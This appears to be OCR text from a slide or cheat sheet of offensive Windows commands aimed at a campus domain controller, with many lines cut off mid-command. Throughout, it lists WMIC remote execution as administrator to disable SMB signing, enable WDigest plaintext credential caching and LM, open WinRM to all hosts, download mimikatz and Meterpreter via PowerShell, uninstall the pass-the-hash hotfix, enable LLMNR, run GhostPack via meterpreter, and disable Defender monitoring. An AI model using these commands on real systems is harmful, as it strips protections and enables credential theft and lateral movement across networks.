 WMIC REG ADD SMBv1 WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c REG ADD HKLM\SYSTEM\Cu
SMB Signing REG ADD Turn OFF reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanWorkStation\Parameters” /v “RequireSec
reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanWorkStation\Parameters” /v “EnableSecu
reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanServer\Parameters” /v “RequireSecurityS
reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanServer\Parameters” /v “EnableSecuritySi
Enable Wdigest REG ADD HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWOR
WMIC LM REG ADD WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c REG ADD "HKLM\System\Cur
WMIC Enable WinRM WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c winrm quickconfig
WinRM trust remote networks to remote into Set-Item WSMan:\localhost\client\trusthosts -Value *
WMIC powershell download mimikatz WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c Powershell.exe -NoP -NonI -Ex
WMIC download my Meterpreter WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c Powershell.exe -NoP -NonI -Ex
WMIC Uninstall Hotfix WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c wusa.exe /uninstall /KB:$Using
WMIC list installed software updates wmic qfe list full /format:htable > hotfixes.htm
cmd & PowerShell to Get-Hotfix WMIC /user:"campus\administrator" /node:"CampusAD" process call create "cmd.exe /c "C:\WINDOWS\SysWOW64\W
Uninstall passTheHash Hotfix Uninstall-HotFix -ComputerName PC1 -HotfixID KB2871997
Turn On LLMNR REG ADD "HKLM\Software\policies\Microsoft\Windows NT\DNSClient\
REG ADD "HKLM\SOFTWARE\Policies\Microsoft\Windows NT\DNSClient" /v EnableMulticast /t REG_DWORD /d 1 /f
LLMNR FW in/out netsh advfirewall firewall add rule name="NetLLMNR UDP Port 5355" dir=in action=allow protocol=UDP localport=5355
netsh advfirewall firewall add rule name="NetLLMNR UDP Port 5355" dir=out action=allow protocol=UDP localport=5355
Upload GhostPack via Shell uploaded them and executed them via a shell command from meterpreter
meterpreter > execute -H -i -c -f /home/user/metasploit-framework/Seatbelt.exe -m -d calc.exe
#Disable Windows Defender
Set-MpPreference -DisableRealtimeMonitoring $True
#Bypass or avoid AMSI
Set-MpPreference -DisableIOAVProtection